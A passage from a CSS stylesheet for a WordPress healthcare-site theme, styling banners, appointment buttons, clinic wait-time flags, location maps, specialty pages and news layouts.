  background-color: #c82e48;
}

@media screen and (max-width: 768px) {
  .top-banner_content h3 {
    font-size: 1.4rem;
  }
  .top-banner_content a {
    font-size: 1.6rem;
  }
}

@media screen and (max-width: 480px) {
  .top-banner_content h3 {
    font-size: 1.2rem;
  }
  .top-banner_content a {
    font-size: 1.4rem;
  }
}

/*
----------------------------------------------------
EXTEND
------------------------------------------------------
*/
.background.is-pink-light {
  background: #C695BF;
}

.background.is-pink-dark {
  background: #764471;
}

.background.is-purple-light {
  background: #9c8dc2;
}

.background.is-teal {
  background: #e4f3f1;
}

.background.is-gray-darker {
  background: #4d4d4d;
}

.background.is-gray-darkest {
  background: #404041;
}

.background.is-red {
  background: #DA0D44;
}

.background.is-blue-light {
  background: #2886b3;
}

.background.is-blue-lighter {
  background: #6db8d5;
}

.background.is-blue-new {
  background: #266387;
}

.is-text-light p, .home-card p, .is-text-light h1, .home-card h1, .is-text-light h2, .home-card h2, .is-text-light h3, .home-card h3, .is-text-light h4, .home-card h4, .is-text-light h5, .home-card h5, .is-text-light h6, .home-card h6 {
  color: white;
}

.is-text-light a, .home-card a {
  color: white;
  text-decoration: underline;
}

.is-text-light a.button, .home-card a.button, .is-text-light .menu > li.is-button a, .menu > li.is-button .is-text-light a, .home-card .menu > li.is-button a, .menu > li.is-button .home-card a {
  text-decoration: none;
}

p.is-text-light, p.home-card {
  color: white;
}

p.is-text-gray {
  color: #b6b8ba;
}

.is-text-navy p, .is-text-navy h1, .is-text-navy h2, .is-text-navy h3, .is-text-navy h4, .is-text-navy h5, .is-text-navy h6 {
  color: #00355F;
}

.is-text-navy a {
  color: #00355F;
  text-decoration: underline;
}

.is-text-navy a.button, .is-text-navy .menu > li.is-button a, .menu > li.is-button .is-text-navy a {
  text-decoration: none;
}

a.is-link-light {
  color: white !important;
}

p.is-secondary-subtitle {
  position: relative;
  top: 0;
}

label.is-link {
  color: #1C68A5;
  cursor: pointer;
}

ul.is-tight li,
ol.is-tight li {
  line-height: 3rem;
  margin-bottom: 0;
}

h2 {
  margin-top: 4rem;
}

h2:first-child {
  margin-top: 0;
}

h3:not(:first-child) {
  margin-top: 4rem;
}

h2.is-sm {
  top: 10px;
  font-size: 20px;
  line-height: 3rem;
}

.is-pb-0 {
  padding-bottom: 0 !important;
}

.is-mt-0 {
  margin-top: 0 !important;
}

.is-mt-1 {
  margin-top: -1.5rem !important;
}

.is-unshifted {
  top: 0;
}

.is-prewrap {
  white-space: pre-wrap;
}

a.is-no-underline {
  text-decoration: none !important;
}

a.is-full-width {
  width: 100%;
}

p.is-gray-centered {
  text-align: center;
  background: #f1f1f1;
  padding: .5rem 0;
  margin-bottom: 0;
}

.alignleft {
  float: left;
  margin-right: 2rem;
  margin-bottom: 2rem;
}

.alignright {
  float: right;
  margin-left: 2rem;
  margin-bottom: 2rem;
}

.is-justify-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media screen and (max-width: 768px) {
  h2.sm-sm {
    top: 10px;
    font-size: 19px;
    line-height: 3rem;
  }
  h2 {
    margin-top: 2rem;
  }
}

@media screen and (min-width: 1151px) {
  .header_numbers {
    right: 190px;
  }
}

.menu > li {
  top: .6rem;
  float: left;
}

.menu > li.button.is-appointment {
  position: relative;
  top: 0;
  padding: .7rem;
  padding-left: 44px;
  margin-left: 1rem;
  width: 140px;
  line-height: 1.3rem;
  white-space: normal;
  text-align: left;
  border-radius: 3px;
  font-size: 1.2rem;
}

.menu > li.button.is-appointment a {
  color: white !important;
}

.menu > li.button.is-appointment:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  left: 8px;
  width: 29px;
  height: 28px;
  background: url("icons/white/calendar.svg") no-repeat center;
}

@media screen and (min-width: 1151px) {
  .menu > li.button.is-appointment {
    left: 150px;
  }
}

@media screen and (max-width: 1150px) {
  .menu > li.button.is-appointment {
    position: absolute;
    top: -43px;
    right: 5rem;
  }
}

@media screen and (max-width: 500px) {
  .menu > li.button.is-appointment {
    right: 4rem;
  }
}

@media screen and (max-width: 1150px) {
  .header_main_menu .menu-close {
    position: absolute;
    top: 16px;
    right: 24px;
    background: transparent;
    border: none;
    font-size: 2rem;
    color: #333;
    cursor: pointer;
    z-index: 10001;
    padding: 0.5rem;
    line-height: 1;
    -webkit-transition: color 0.2s;
    transition: color 0.2s;
  }
  .header_main_menu .menu-close:hover {
    color: #DA0D44;
  }
  .menu {
    padding: 2rem 0 1rem 0;
    margin: 0 2rem;
  }
  .menu > li {
    top: 0;
    float: none;
  }
  /* Hide menu by default on mobile */
  .header_wrap.is-physite-menu .header_main_menu {
    display: none;
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    -webkit-transition: max-height 0.3s, opacity 0.3s;
    transition: max-height 0.3s, opacity 0.3s;
  }
  /* Show menu when .is-open class is present */
  .header_wrap.is-physite-menu nav.header_main_menu.is-open {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
    max-height: 100vh !important;
    position: fixed !important;
    top: 60px !important;
    left: 0 !important;
    width: 100% !important;
    background: white !important;
    z-index: 9999 !important;
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1) !important;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1) !important;
  }
}

.card.is-bg-red, .is-bg-red.home-card {
  background: #DA0D44;
}

.card.is-bg-gray, .is-bg-gray.home-card, .is-bg-gray.home-card {
  background: #1C68A5;
}

.card.is-bg-primary, .home-card, .home-card {
  background: #00355F;
}

.home .grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
}

@media (max-width: 1200px) {
  .home .grid {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.home-card {
  text-decoration: none !important;
}

.home-card .card_content {
  padding: 2rem 0;
  width: 100%;
}

.home-card .card_content h2 {
  top: 0;
  margin-bottom: 0;
}

.home-card .card_photo {
  padding: 1.3rem;
  width: 32%;
}

.masonry-cards {
  position: relative;
  padding: 3rem 3rem 0 3rem;
  -webkit-column-count: 2;
          column-count: 2;
  -webkit-column-gap: 3rem;
          column-gap: 3rem;
}

.masonry-cards .card, .masonry-cards .home-card {
  display: inline-block;
  -webkit-column-break-inside: avoid;
          break-inside: avoid;
  margin-bottom: 3rem;
}

@media screen and (max-width: 768px) {
  .masonry-cards {
    padding: 0;
    -webkit-column-count: 1;
            column-count: 1;
    -webkit-column-gap: 0;
            column-gap: 0;
  }
  .masonry-cards .card, .masonry-cards .home-card {
    display: block;
    margin-bottom: 2rem;
  }
}

img.is-circle {
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 0 0;
     object-position: 0 0;
}

img.is-top-crop {
  -o-object-position: 0 0;
     object-position: 0 0;
}

img.is-border-white {
  border: 5px solid #ffffff;
}

img.is-border {
  border: 5px solid #6db8d5;
}

img.is-border-3 {
  border: 3px solid #6db8d5;
}

img.is-border-5 {
  border: 5px solid #6db8d5;
}

img.is-center {
  text-align: center;
}

img.is-featured-image {
  max-width: 100%;
  margin-bottom: 20px;
}

img.is-location-thumbnail-original {
  position: relative;
  max-width: 100%;
}

img.is-location-thumbnail {
  position: relative;
  max-width: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  height: 85px;
}

img.is-single-location-thumbnail {
  position: relative;
  max-width: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  height: 270px;
}

img.is-testimonial-image {
  float: left;
  width: 33.333%;
  margin-right: 2rem;
  margin-top: 2rem;
}

img.is-max-full {
  max-width: 100%;
}

img.is-max-150 {
  max-width: 150px;
  max-height: 150px;
}

h1.is-blockhead,
.h1.is-blockhead {
  display: inline-block;
  background: white;
  z-index: 2;
  top: 0;
  margin-bottom: 0;
  padding: 1rem 1.5rem 0 0;
  line-height: 4rem;
}

@media screen and (max-width: 768px) {
  h1.is-blockhead,
  .h1.is-blockhead {
    padding: 2rem 1.5rem 0 0;
    line-height: 3rem;
  }
}

.is-multicol-2 {
  -webkit-column-count: 2;
          column-count: 2;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

@media screen and (max-width: 768px) {
  .is-multicol-2 {
    -webkit-column-count: 1;
            column-count: 1;
  }
}

.is-multicol-3 {
  -webkit-column-count: 3;
          column-count: 3;
  -webkit-column-gap: 3rem;
          column-gap: 3rem;
}

@media screen and (max-width: 768px) {
  .is-multicol-3 {
    -webkit-column-count: 1;
            column-count: 1;
  }
}

.section.is-lead-og {
  margin-top: -2rem;
}

.section.is-lead-og .container {
  padding-top: 0;
}

@media screen and (max-width: 768px) {
  .section.is-lead-og {
    margin-top: 0;
  }
  .section.is-lead-og .container {
    padding-top: 0;
  }
}

.section.hero-og .container {
  min-height: 25rem;
}

.section.is-lead-og {
  margin-top: -2rem;
}

.section.is-lead-2018 {
  margin-top: -27rem;
  height: 27rem;
  z-index: 3;
}

.section.is-lead-2018.is-lead-2018-variant h1 {
  width: 58%;
}

.section.is-lead-2018.is-lead-2018-variant p {
  width: 40%;
  margin: 0;
}

@media screen and (max-width: 768px) {
  .section.is-lead-2018.is-lead-2018-variant h1 {
    width: 100%;
    font-size: 3.6rem;
    line-height: 1;
  }
  .section.is-lead-2018.is-lead-2018-variant p {
    width: 100%;
    top: 0;
    line-height: 1.4;
  }
}

.section.is-lead-2018 .container {
  padding-top: 0;
  padding-left: 4rem;
  padding-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.section.is-lead-2018 .grid .lead-in-wrapper.is-col-full {
  width: 100%;
  max-width: 1068px;
}

.section.is-lead-2018 h1,
.section.is-lead-2018 h1.is-blockhead {
  color: #ffffff;
  background-color: transparent;
  font-size: 50px;
  line-height: 1.1;
  font-weight: bold;
  padding-top: 0;
  width: 100%;
}

.section.is-lead-2018 p,
.section.is-lead-2018 .subhead-2018 {
  color: #ffffff;
  background-color: transparent;
  font-size: 1.8rem;
  line-height: 2.8rem;
  width: 80%;
}

.section.is-lead-2018 .grid {
  width: 100%;
}

.section.is-lead-2018 .grid .is-col-full {
  width: 50%;
}

.section.is-lead-2018 .subhead-2018 p {
  margin: 0;
}

@media screen and (max-width: 1000px) {
  .section.is-lead-2018 h1,
  .section.is-lead-2018 h1.is-blockhead {
    font-size: 40px;
  }
  .section.is-lead-2018 p,
  .section.is-lead-2018 .subhead-2018 {
    font-size: 1.6rem;
  }
}

@media screen and (max-width: 768px) {
  .section.is-lead-2018 {
    margin-top: 0;
    margin-bottom: 0;
    height: auto;
  }
  .section.is-lead-2018 .container {
    padding-top: 1rem;
    padding-left: 0;
    display: block;
  }
  .section.is-lead-2018 h1,
  .section.is-lead-2018 h1.is-blockhead,
  .section.is-lead-2018 .h1.is-blockhead {
    color: #1C68A5;
    font-size: 32px;
    line-height: 32px;
    padding: 1rem 1.5rem 0 0;
  }
  .section.is-lead-2018 p,
  .section.is-lead-2018 .subhead-2018 {
    color: #7d8787;
    max-width: 100%;
    font-size: 16px;
    line-height: 3rem;
    width: 100%;
  }
  .section.is-lead-2018 .grid .is-col-full {
    width: 100%;
  }
}

.hero-2018-variant {
  padding: 0;
}

.section .hero-container {
  min-height: 27rem;
}

.section .hero-container.hero-container-variant {
  width: 100%;
  max-width: 1200px;
  padding: 2rem 0;
  margin: 0 auto;
  position: relative;
}

.hero-image-overlay {
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  /* ff3.6+ */
  /* safari5.1+,chrome10+ */
  /* opera 11.10+ */
  /* ie10+ */
  background: linear-gradient(75deg, #266387 0%, #266387 40%, rgba(38, 99, 135, 0) 69%, rgba(38, 99, 135, 0) 100%);
  /* w3c */
}

@media screen and (max-width: 768px) {
  .hero-image-overlay {
    background: transparent;
  }
}

.single-tco_specialty .breadcrumbs {
  display: none;
}

.border {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #D8D8D8;
}

.border.is-gray-light-top {
  border: none;
  border-top: 1px solid #D8D8D8;
}

.border.is-teal {
  border: 3rem solid #e4f3f1;
}

@media screen and (max-width: 768px) {
  .border.sm-no-border {
    border: 0 solid transparent;
  }
}

.header.is-pinned .menu > li > a,
.header.is-pinned .menu > li > label {
  color: #fff;
}

@media screen and (max-width: 1150px) {
  .header.is-pinned .menu > li > a,
  .header.is-pinned .menu > li > label {
    color: #7d8787;
  }
  .header.is-pinned .menu > li > .button, .header.is-pinned .menu > li.is-button .menu > li > a, .menu > li.is-button .header.is-pinned .menu > li > a {
    color: white;
  }
}

#phy-footer h6 {
  color: #b6b8ba;
}

#phy-footer p {
  color: white;
}

#phy-footer a {
  color: #9bd0e9;
}

#phy-carousel {
  margin: 0;
  max-width: inherit;
}

#phy-info-bar {
  margin-top: -9rem;
  z-index: 2;
}

@media screen and (max-width: 768px) {
  #phy-carousel {
    margin: 0;
  }
  #phy-info-bar {
    margin-top: 0;
  }
}

.aspect-wrap {
  position: relative;
  width: 100%;
  padding-top: 100%;
}

.aspect-wrap img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

#directions {
  padding: 5px 0 0;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #D8D8D8 solid 1px !important;
  margin: 20px 0;
  border-radius: 2px;
}

.acf-map-markers p {
  color: #4d4d4d !important;
  font-size: 12px;
}

.acf-map-markers a {
  color: #1C68A5 !important;
}

#wpadminbar li {
  top: 0;
}

.sidebar-resources li {
  margin-bottom: 1rem;
}

.is-physite-id {
  height: 70px !important;
}

.is-physite-id .header_wrap {
  padding: 0 25px;
}

.is-physite-id .background {
  padding-right: 10px;
  white-space: no-wrap;
}

.is-physite-id h1 {
  padding-left: 30px;
  float: left;
  top: .8rem;
  color: white;
  font-weight: bold;
  font-size: 30px;
}

.is-physite-id .button, .is-physite-id .menu > li.is-button a, .menu > li.is-button .is-physite-id a {
  float: right;
  margin-top: 1.4rem;
  white-space: normal;
  border-radius: 3px;
  text-align: left;
  font-size: 1.2rem;
  font-weight: bold;
}

.is-physite-id .button:before, .is-physite-id .menu > li.is-button a:before, .menu > li.is-button .is-physite-id a:before {
  content: '';
  display: block;
  position: absolute;
}

.is-physite-id .button.is-appointment, .is-physite-id .menu > li.is-button a.is-appointment, .menu > li.is-button .is-physite-id a.is-appointment {
  color: #1C68A5;
  background: white;
  padding: .7rem;
  padding-left: 44px;
  line-height: 1.3rem;
  width: 150px;
}

.is-physite-id .button.is-appointment:before, .is-physite-id .menu > li.is-button a.is-appointment:before, .menu > li.is-button .is-physite-id a.is-appointment:before {
  top: 6px;
  left: 8px;
  width: 29px;
  height: 28px;
  background: url("icons/blue/calendar.svg") no-repeat center;
}

.is-physite-id .button.is-call, .is-physite-id .menu > li.is-button a.is-call, .menu > li.is-button .is-physite-id a.is-call {
  color: white;
  background: transparent;
  padding: 0;
  padding-left: 35px;
  line-height: 2rem;
  width: 210px;
  pointer-events: none;
}

.is-physite-id .button.is-call b, .is-physite-id .menu > li.is-button a.is-call b, .menu > li.is-button .is-physite-id a.is-call b {
  font-size: 21px;
}

.is-physite-id .button.is-call:before, .is-physite-id .menu > li.is-button a.is-call:before, .menu > li.is-button .is-physite-id a.is-call:before {
  top: 5px;
  left: 0;
  width: 29px;
  height: 28px;
  background: url("icons/light-blue/phone.svg") no-repeat center;
}

.header_wrap.is-physite-menu .header_main_menu {
  right: 10px !important;
}

.header_wrap.is-physite-menu .header_logo {
  height: 3rem;
  padding-left: 30px !important;
  min-width: 150px;
}

.header_wrap.is-physite-menu .menu > li {
  top: 0;
}

@media screen and (max-width: 1150px) {
  .header.is-physite-id .header_wrap {
    padding: 0;
    height: auto;
    min-height: 11rem;
  }
  .header.is-physite-id h1 {
    font-size: 20px;
    line-height: 3rem;
  }
  .header.is-physite-id .button.is-appointment, .header.is-physite-id .menu > li.is-button a.is-appointment, .menu > li.is-button .header.is-physite-id a.is-appointment {
    position: absolute;
    top: 5rem;
    right: 0rem;
    padding-left: .7rem;
    margin: 0;
    width: 100px;
  }
  .header.is-physite-id .button.is-appointment:before, .header.is-physite-id .menu > li.is-button a.is-appointment:before, .menu > li.is-button .header.is-physite-id a.is-appointment:before {
    display: none;
  }
  .header.is-physite-id .is-call {
    position: absolute;
    top: 4rem;
    left: 0rem;
    padding-left: 0 !important;
  }
  .header.is-physite-id .is-call:before {
    display: none;
  }
}

.is-multicol-3 .side-nav {
  list-style: none;
  padding: 0;
}

.is-multicol-3 .side-nav li {
  top: 0;
}

.list-icon-pdf {
  padding-left: 0;
  list-style: none !important;
}

.list-icon-pdf li {
  padding-left: 2rem;
  background: url("img/pdf_icon.png") no-repeat left top;
  background-size: 15px 21px;
}

.modal h2 {
  margin-top: -1rem;
}

.is-shy {
  display: none !important;
}

.is-shy.is-shy-visible {
  display: block !important;
}

select[disabled] {
  opacity: .3;
}

.ouc-flag-sm-original {
  position: relative;
}

.ouc-flag-sm-original:after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 82px;
  height: 82px;
  background: url("img/flag_ouc_white.png") center center/contain no-repeat;
}

.ouc-flag-sm,
.ouc-flag-lg {
  position: relative;
}

.ouc-flag-sm:after,
.ouc-flag-lg:after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 84px;
  height: 84px;
  background: url("img/flag_ouc_white.png") center center/contain no-repeat;
}

.ouc-flag-lg:after {
  width: 320px;
  height: 320px;
  background: url("img/flag_ouc_red.png") center center/contain no-repeat;
}

.ouc-flag-red,
.ouc-flag-white {
  position: relative;
}

.ouc-flag-red:after,
.ouc-flag-white:after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 84px;
  height: 84px;
  background: url("img/flag_ouc_white.png") no-repeat;
}

.ouc-flag-lg:after {
  width: 270px;
  height: 270px;
  right: 0;
  left: auto;
  background: url("img/flag_ouc_red.png") center center/contain no-repeat;
}

.location-image-container {
  position: relative;
}

.ouc-wait-time-container,
.ouc-wait-time-closed-container {
  position: absolute;
  bottom: 10px;
  right: 82px;
  z-index: 1;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.ouc-wait-time-container p,
.ouc-wait-time-closed-container p {
  top: unset;
  margin-bottom: 0 !important;
}

.ouc-wait-time-flag,
.ouc-wait-time-closed-flag {
  background-color: rgba(255, 255, 255, 0.9);
  position: absolute;
  top: 0;
  right: 0;
}

.ouc-wait-time-flag img,
.ouc-wait-time-closed-flag img {
  height: 85px;
}

.ouc-wait-time-text,
.ouc-wait-time-closed-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.ouc-wait-time-text img,
.ouc-wait-time-closed-text img {
  width: 10px;
  height: 10px;
}

.ouc-wait-time-text p,
.ouc-wait-time-closed-text p {
  text-transform: uppercase;
  font-size: 0.6rem;
  font-weight: bold;
  color: #DA0D44;
  line-height: 0.8rem;
}

.ouc-wait-time-min, .ouc-wait-time-min-closed,
.ouc-wait-time-closed-min,
.ouc-wait-time-closed-min-closed {
  font-weight: bolder;
  font-size: 1.4rem;
  color: #DA0D44;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.single-location-image-container {
  position: relative;
}

.single-ouc-wait-time-container, .single-ouc-wait-time-closed-container {
  position: absolute;
  bottom: 35px;
  right: 285px;
  z-index: 1;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.single-ouc-wait-time-container p, .single-ouc-wait-time-closed-container p {
  top: unset;
  margin-bottom: 0 !important;
}

.single-ouc-wait-time-flag, .single-ouc-wait-time-closed-flag {
  background-color: rgba(255, 255, 255, 0.9);
  position: absolute;
  top: 0;
  right: 0;
  padding-left: 30px;
}

.single-ouc-wait-time-flag img, .single-ouc-wait-time-closed-flag img {
  height: 270px;
}

.single-ouc-wait-time-text, .single-ouc-wait-time-closed-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.single-ouc-wait-time-text img, .single-ouc-wait-time-closed-text img {
  width: 40px;
  height: 40px;
}

.single-ouc-wait-time-text p, .single-ouc-wait-time-closed-text p {
  text-transform: uppercase;
  font-size: 1.5rem;
  font-weight: bold;
  color: #DA0D44;
}

.single-ouc-wait-time-min, .single-ouc-wait-time-min-closed, .single-ouc-wait-time-closed-min, .single-ouc-wait-time-closed-min-closed {
  font-weight: bolder;
  font-size: 4.5rem;
  color: #DA0D44;
  margin-top: 1rem;
  line-height: 0.5;
  margin-left: 0.5rem;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.is-primary-background {
  background: #1C68A5;
  color: #ffffff;
}

.is-primary-background a {
  color: #ffffff;
}

.is-primary-background.sm-padding {
  padding: 0.5rem;
}

.is-gray-background {
  background: #7d8787;
  color: #ffffff;
}

.is-gray-background.sm-padding {
  padding: 0.5rem;
}

.is-ouc-background {
  background: #DA0D44;
  color: #ffffff;
}

.is-ouc-background a {
  color: #ffffff;
}

.is-ouc-background.sm-padding {
  padding: 0.5rem;
}

.checkbox-group {
  position: relative;
  padding-left: 2.5rem;
  margin-bottom: 0rem;
}

.checkbox-group input[type=checkbox] {
  position: absolute;
  top: 2px;
  left: 0;
}

.checkbox-group label {
  font-size: 12px;
  line-height: 2rem;
}

.ui-datepicker-header {
  background: white;
  border: 1px solid gray;
  border-bottom: none;
  padding: 1rem;
}

.ui-datepicker-calendar {
  background: white;
  border: 1px solid gray;
  border-top: none;
  padding-bottom: 2rem;
}

.ui-datepicker-month {
  margin-bottom: 1rem;
}

@media (max-width: 768px) {
  .mobile-collapse {
    display: none;
    border: 1px solid #1C68A5;
    border-top: none;
    padding: 0 1rem;
    max-height: 50vh;
    overflow-y: scroll;
  }
  .mobile-collapse.is-open {
    display: block;
  }
  .mobile-collapse-button {
    position: relative;
    width: 100%;
  }
  .mobile-collapse-button:after {
    content: '';
    position: absolute;
    right: 1.5rem;
    top: 1.5rem;
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 8px solid white;
  }
  .mobile-collapse-button.is-open:after {
    border-top: none;
    border-bottom: 8px solid white;
  }
  .mobile-collapse h3 {
    font-size: 16px;
  }
  .mobile-collapse .expander {
    background: none;
  }
  .mobile-collapse .expander_content {
    max-height: 1500px;
  }
  .mobile-collapse .expander_title {
    font-size: 12px;
    padding: 0;
    pointer-events: none;
  }
  .mobile-collapse .expander_title:after {
    display: none;
  }
  .mobile-collapse .checkbox-group label {
    font-weight: normal;
  }
}

.grid_col.is-order-1 {
  width: 66.66667%;
}

.single-service-template div.find-location-wrapper .post-excerpt {
  margin-bottom: 0;
  width: 90%;
}

#card4 {
  background: #7d8787;
}

.home .grid.is-gutter-2 > .grid_col {
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 2rem;
  margin: 5px;
}

/*
----------------------------------------------------
EXTENDS THEME
Specific to TCO Wordpress Theme
Irish Titan
------------------------------------------------------
*/
.list-with-dots ul {
  padding-left: 15px;
}

.list-with-dots li {
  top: 0;
  list-style: disc;
  margin-left: 5px;
  -webkit-column-break-inside: avoid;
          break-inside: avoid;
  -webkit-break-inside: avoid;
  page-break-inside: avoid;
}

img.center-logo {
  max-width: 400px;
}

@media (max-width: 768px) {
  img.center-logo {
    width: 90%;
  }
}

footer h5 {
  color: #596160;
}

footer em {
  line-height: unset;
}

.directory-refer-box {
  background-color: #266387;
}

.directory-refer-box h2, .directory-refer-box p {
  color: #ffffff;
}

.directory-refer-box .referral-text-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.directory-refer-box .referral-text-container p {
  color: #ffffff;
  -webkit-box-flex: 2;
      -ms-flex: 2 1 50%;
          flex: 2 1 50%;
}

.directory-refer-box .referral-text-container a.is-white {
  color: #266387;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 20%;
          flex: 0 1 20%;
  border-radius: 2px;
}

.specialty-main-text p {
  margin-bottom: 10px;
}

.specialty-main-text p:last-of-type {
  margin-bottom: 3em;
}

.specialty-main-text button {
  color: #ffffff;
  font-size: 13px;
  background-color: #266387;
  padding: 6px 12px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 3px;
  margin-left: 10px;
  cursor: pointer;
}

.speciality-navigation ul {
  padding-left: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
}

.speciality-navigation ul li {
  margin-right: 24px;
}

.speciality-navigation ul a {
  font-weight: bold;
  color: #7d8787;
}

.speciality-navigation ul a:hover {
  color: #1C68A5;
}

@media (max-width: 768px) {
  .speciality-navigation ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.speciality-service-line h3 {
  font-weight: 500;
}

.speciality-service-line .speciality-commitment-img-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.speciality-service-line .speciality-commitment-img-container img {
  width: 100%;
  max-width: 400px;
}

@media (max-width: 768px) {
  .speciality-service-line .speciality-commitment-img-container {
    text-align: center;
  }
}

.specialty-center-specifics p {
  margin-bottom: 10px;
}

.specialty-center-specifics img {
  margin: 20px 0;
}

.specialty-testimonial {
  max-width: 90%;
  margin: 30px auto;
}

.specialty-testimonial blockquote {
  font-size: 28px;
  font-style: italic;
  line-height: 1.3;
}

.specialty-testimonial blockquote:before {
  content: '\201C';
  color: #266387;
}

.specialty-testimonial blockquote:after {
  content: '\201D';
  color: #266387;
}

.specialty-testimonial cite {
  font-style: italic;
  color: #b6b8ba;
  font-size: 18px;
}

.specialty-testimonial .more-testimonials {
  color: #266387;
  clear: both;
  margin-top: -20px;
}

.latest-news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding-top: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.latest-news .featured-image {
  max-height: 280px;
  max-width: 450px;
  width: 100%;
  margin: 0 auto;
}

.latest-news .featured-image img {
  width: 100%;
  height: 220px;
  -o-object-fit: cover;
     object-fit: cover;
}

.latest-news .news-excerpt {
  text-align: center;
  max-width: 450px;
  margin: 0 auto;
}

.latest-news article:only-child {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.latest-news article:only-child .featured-image {
  width: auto;
}

.latest-news-1 article {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.latest-news-1 article .news-excerpt {
  margin: auto 0;
  text-align: left;
  padding: 2rem;
}

.latest-news-2 {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
}

.latest-news-2 article {
  padding: 10px;
  -ms-flex-preferred-size: 350px;
      flex-basis: 350px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.specialty-expert-list a p {
  color: #4e8797;
}

.specialty-expert-list .physicians-phone a {
  text-decoration: none;
  color: #7d8787;
}

.expert-group-heading {
  font-weight: bold;
  margin-bottom: 2px;
  margin-top: 5px;
}

.expert-group-description {
  margin-bottom: 2px;
}

.specialties-map,
.services-map {
  margin-bottom: 20px;
}

.specialties-map .map-header,
.services-map .map-header {
  background-color: #536a78;
  color: #ffffff;
  padding: 6px 0;
  margin: 5px 0;
}

.specialties-map .acf-map,
.services-map .acf-map {
  margin: 0;
}

.specialties-map .location-group-title,
.services-map .location-group-title {
  margin: 10px 0;
  font-size: 18px;
}

.specialties-map .location-list,
.services-map .location-list {
  padding-left: 50px;
}

.specialties-map h4.center-pin:before,
.services-map h4.center-pin:before {
  content: url("/wp-content/themes/tco/img/red-pin.png");
  position: absolute;
  left: -40px;
  top: -10px;
}

.specialties-map h4.noncenter-pin:before,
.services-map h4.noncenter-pin:before {
  content: url("/wp-content/themes/tco/img/blue-pin.png");
  position: absolute;
  left: -40px;
  top: -10px;
}

.specialties-map p.location-name,
.services-map p.location-name {
  margin: 3px 0;
  display: block;
}

.specialties-map p.location-name a,
.services-map p.location-name a {
  color: #2886b3;
}

.specialties-map p.location-name:before,
.services-map p.location-name:before {
  content: '\2022';
  color: #7d8787;
  padding: 0 5px 0 0;
  font-size: 10px;
}

.gm-style-iw {
